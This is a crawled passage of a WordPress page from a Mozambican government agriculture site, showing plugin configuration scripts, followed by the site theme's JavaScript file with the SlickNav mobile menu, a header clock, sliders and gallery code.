pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"2be8f47c7c","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"2be8f47c7c","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"7e78bca993","session_id":"ep-sess-1769025493-p4LtQVCr","page_url":"https:\/\/www.agricultura.gov.mz\/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida\/","post_id":"4238","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"9d870a87ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"9d870a87ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0
body_size: 6627
content:
/*slick nav start*/
/*!
 SlickNav Responsive Mobile Menu v1.0.1
 (c) 2014 Josh Cope
 licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: 'body',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            init: function () {},
            open: function () {},
            close: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav';

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
            //remove ids from clone to prevent css issues
            $this.mobileNav.removeAttr('id');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('id');
            });
        } else {
            $this.mobileNav = menu;
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                '<span class="' + prefix + '_icon-bar"></span>',
                '<span class="' + prefix + '_icon-bar"></span>',
                '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
                '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        $(settings.prependTo).prepend(menuBar);
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false;
                nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                item.addClass(prefix+'_collapsed');
                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+settings.closedSymbol+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                    //Emulate menu close if set
                    $($this.btn).click();
                }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                    $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for enter key on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._menuToggle();
            }
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._itemClick($(e.target));
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
            el.slideDown(duration, settings.easingOpen, function(){

                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');

                //Fire open callback
                if (!init) {
                    settings.open(trigger);
                }
            });
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');
            el.slideUp(duration, this.settings.easingClose, function() {
                el.attr('aria-hidden','true');
                items.attr('tabindex', '-1');
                $this._setVisAttr(el, true);
                el.hide(); //jQuery 1.7 bug fix

                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');

                //Fire init or close callback
                if (!init){
                    settings.close(trigger);
                }
                else if (trigger == 'init'){
                    settings.init();
                }
            });
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

            // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));

/*slick nav end*/

jQuery(document).ready(function($) {
    /*header clock*/
    function get24hTime(str){
        str = String(str).toLowerCase().replace(/\s/g, '');
        var has_am = str.indexOf('am') >= 0;
        var has_pm = str.indexOf('pm') >= 0;
        // first strip off the am/pm, leave it either hour or hour:minute
        str = str.replace('am', '').replace('pm', '');
        // if hour, convert to hour:00
        if (str.indexOf(':') < 0) str = str + ':00';
        // now it's hour:minute
        // we add am/pm back if striped out before
        if (has_am) str += ' am';
        if (has_pm) str += ' pm';
        // now its either hour:minute, or hour:minute am/pm
        // put it in a date object, it will convert to 24 hours format for us
        var d = new Date("1/1/2011 " + str);
        // make hours and minutes double digits
        var doubleDigits = function(n){
            return (parseInt(n) < 10) ? "0" + n : String(n);
        };
        var currentTimeString = doubleDigits ( d.getHours() + ":" + d.getMinutes() + ":" + d.getSeconds() );
        return currentTimeString;

    }

    function updateClock(){
        var currentTime = new Date ( );
        var currentHours = currentTime.getHours ( );
        var currentMinutes = currentTime.getMinutes ( );
        var currentSeconds = currentTime.getSeconds ( );

        // Pad the minutes and seconds with leading zeros, if required
        currentMinutes = ( currentMinutes < 10 ? "0" : "" ) + currentMinutes;
        currentSeconds = ( currentSeconds < 10 ? "0" : "" ) + currentSeconds;

        // Choose either "AM" or "PM" as appropriate
        var timeOfDay = ( currentHours < 12 ) ? "AM" : "PM";

        // Convert the hours component to 12-hour format if needed
        currentHours = ( currentHours > 12 ) ? currentHours - 12 : currentHours;

        // Convert an hours component of "0" to "12"
        currentHours = ( currentHours == 0 ) ? 12 : currentHours;

        // Compose the string for display
        var currentTimeString = currentHours + ":" + currentMinutes + ":" + currentSeconds + " " + timeOfDay;
        var dupermag_clock = $(".dupermag-clock");
        dupermag_clock.each(function () {
            if($(this).hasClass( 'format-24')){
                currentTimeString = get24hTime( currentTimeString );
            }
            dupermag_clock.html(currentTimeString);
        })
    }
    setInterval( updateClock, 1000 );
    /*clock*/
    $('.header-wrapper .menu').slicknav({
        allowParentLinks :true,
        duration: 800,
        prependTo: '.header-wrapper .responsive-slick-menu',
        'closedSymbol': '<i class="fa fa-angle-down"></i>',
        'openedSymbol': '<i class="fa fa-angle-up"></i>'
    });
    /*search*/
    $('.search-icon-menu').click(function(){
        $('.menu-search-toggle').fadeToggle();
    });
    /*sticky menu*/
    var menu_sticky_height = $('#masthead').height() - $('#site-navigation').height();
    var main_navigation_width =$('#page').width();
    $(window).scroll(function(){
        if($(this).width() > 991 ){
            if ( $(this).scrollTop() > menu_sticky_height) {
                $('.dupermag-enable-sticky-menu').css({"position": "fixed", "top": "0","width": "100%","z-index":'999','left':'0'});
                $('.dupermag-enable-sticky-menu .header-main-menu').width(main_navigation_width);
                $('.dupermag-enable-sticky-menu .header-main-menu').css('margin','0 auto');
                $('.sm-up-container').show();
            }
            else {
                $('.dupermag-enable-sticky-menu').removeAttr( 'style' );
                $('.dupermag-enable-sticky-menu .header-main-menu').removeAttr( 'style' );
                $('.sm-up-container').hide();
            }
        }
    });

    /*scroll function*/
    $('.sm-up-container').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 2000);
        return false;
    });

    /*featured slider*/
    $('.home-bxslider').each(function(){
        var home_bxslider = $(this);

        var speed = parseInt(home_bxslider.data('speed'));
        var pause = parseInt(home_bxslider.data('pause'));
        var auto = parseInt(home_bxslider.data('auto'));
        var controls = parseInt(home_bxslider.data('controls'));

        home_bxslider.show().bxSlider({
            speed: speed,
            pause: pause,
            auto: (auto===1),
            autoHover : true,
            controls: (controls===1),
            pager: false,
            adaptiveHeight: true,
            nextText: '<i class="fa fa-angle-right"></i>',
            prevText: '<i class="fa fa-angle-left"></i>'
        });
    });

    // ticker
    $('.ticker').each(function(){
        $(this).show().bxSlider({
            minSlides: parseInt ( $(this).data('column')),
            maxSlides: parseInt ( $(this).data('column') ),
            speed: parseInt ( $(this).data('speed') ),
            mode: $(this).data('mode'),
            slideWidth: $(this).parent().width(),
            slideMargin: 10,
            ticker: true,
            auto: true,
            tickerHover: true
        });
    });

    $('.bn').show().bxSlider({
        speed: 500,
        auto: true,
        controls: false,
        pager: false,
        autoHover : true,
        mode:'fade'
    });

    $('.gallery-bx-slides').each(function(){
        var at_featured_img_slider = $(this);
        var auto = parseInt(at_featured_img_slider.data('auto'));
        $(this).show().bxSlider({
            pagerCustom: '#'+$(this).data('pager'),
            speed: parseInt ( $(this).data('speed') ),
            auto: (auto===1),
            controls: false,
            mode: $(this).data('mode'),
            adaptiveHeight: true
        });
    });

    /*gallery gallery-carousel*/
    function gallery_carousel_height_fixed(){
        $('.dupermag-home .gallery-carousel').each(function(){
            $(this).css('height',$(this).prev().height())
        })
    }
    gallery_carousel_height_fixed();

    $('.header-wrapper #site-navigation .menu-main-menu-container').addClass('clearfix');
    jQuery('.menu-item-has-children > a').click(function(){
        var at_this = jQuery(this);
        if( at_this.hasClass('at-clicked')){
            return true;
        }
        var at_width = jQuery(window).width();
        if( at_width > 992 && at_width <= 1230 ){
            at_this.addClass('at-clicked');
            return false;
        }
    });

    //Sicky Sidebar
    if($('body').hasClass('at-sticky-sidebar')){
        if($('body').hasClass('both-sidebar')){
            $('#primary-wrap, #secondary-right, #secondary-left').theiaStickySidebar();
        }
        else{
            $('.secondary-sidebar, #primary').theiaStickySidebar();
        }
    }

    $(window).on('load',function(){


         $(".gallery-carousel").css('visibility','visible');
         $('.dupermag-home .gallery-carousel').mCustomScrollbar({
             axis:"y",
             mouseWheelPixels: "235",
             horizontalScroll: false,
             autoDraggerLength: true,
             /*autoHideScrollbar: true,*/
             advanced:{
                 autoExpandHorizontalScroll:false,
                 autoScrollOnFocus: false,
                 updateOnContentResize: true,
                 updateOnBrowserResize: true
             }
         });
         $(".dupermag-sidebar .gallery-carousel").mCustomScrollbar({
             axis:"x",
             mouseWheelPixels: "235",
             horizontalScroll: true,
             autoDraggerLength: true,
            /*autoHideScrollbar: true,*/
             advanced:{
                 autoExpandHorizontalScroll:true,
                 autoScrollOnFocus: false,
                 updateOnContentResize: true,
                 updateOnBrowserResize: true
             }
         });
         /*intro start*/
         $("#dupermag-intro-loader").fadeOut();
         /*intro end*/
     });

    /*gallery*/
    $('.fullPreview').click(function(){
        var fullImage = $(this).data('imageFull');
        var title = $(this).attr('alt');
        var caption = $(this).data('caption');
        var link = $(this).data('link');
        var above_entry_meta = $(this).data('entry');
        var previewHolder = $(this).closest('.featured-gallery').children('.gallery-slider');
        previewHolder.find('.previewHolder').attr('src', fullImage);
        previewHolder.find('a').attr('href',link);
        previewHolder.find('.title').html(title);
        previewHolder.find('.caption').html(caption);
        previewHolder.find('.above-entry-meta').html(above_entry_meta);
    });

    /*video*/
    $('.videofullPreview').click(function(){
        var fullImage = $(this).data('imageFull');
        var title = $(this).attr('alt');
        var caption = $(this).data('caption');
        var link = $(this).data('link');
        var video_url = $(this).data('video-url');
        var previewHolder = $(this).closest('.featured-gallery').children('.gallery-slider');
        if( video_url ){
            previewHolder.find('.img-holder').hide();
            previewHolder.find('.video-holder').show();
            console.log( video_url );
            previewHolder.find('iframe').attr('src', video_url );
        }
        else{
            previewHolder.find('iframe').attr('src', '' );
            previewHolder.find('.video-holder').hide();
            previewHolder.find('.img-holder').show();
            previewHolder.find('.previewHolder').attr('src', fullImage);
        }
        previewHolder.find('.title').html(title);
        previewHolder.find('a').attr('href',link);
        previewHolder.find('.caption').html(caption);
    });

    /*tab*/
    $(document).on('click','.sm-tabs-title .single-tab-title',function(){
        var data_active = $(this).data('active');
        $(this).siblings('span').removeClass('opened');
        $(this).addClass('opened');
        var sm_tabs_content = $(this).closest('.sm-tabs-title').next('.sm-tabs-content');
        sm_tabs_content.children('.featured-entries-col').hide();
        sm_tabs_content.children('#'+data_active).fadeIn(600);
    });

    /*mega menu*/
    $(window).load(function() {
        // Hide the first cat-content
        $('#site-navigation .dupermag-mega-menu-con-wrap  .cat-con-section:not(:first-child)').hide();
        $('#site-navigation .dupermag-mega-menu-cat-wrap  div:first-child a').addClass('mega-active-cat');

        // Toggle On Hover of cat menu
        $('#site-navigation a.mega-cat-menu').hover(function(){
            $(this).parents('.menu-item-inner-mega').find('a').removeClass('mega-active-cat');
            $(this).addClass('mega-active-cat');
            var cat_id = $(this).attr('data-cat-id');
            $(this).parents('.menu-item-inner-mega').find('.cat-con-section').hide();
            $('#cat-con-id-'+cat_id).show();
        });
      $(window).resize(function(){
        var minHeight = $('.dupermag-mega-menu-con-wrap').outerHeight();
        if($('.dupermag-mega-menu-cat-wrap').outerHeight() <= minHeight){
          $('.dupermag-mega-menu-cat-wrap').height(minHeight);
        }
          gallery_carousel_height_fixed()
      }).resize();
    });
});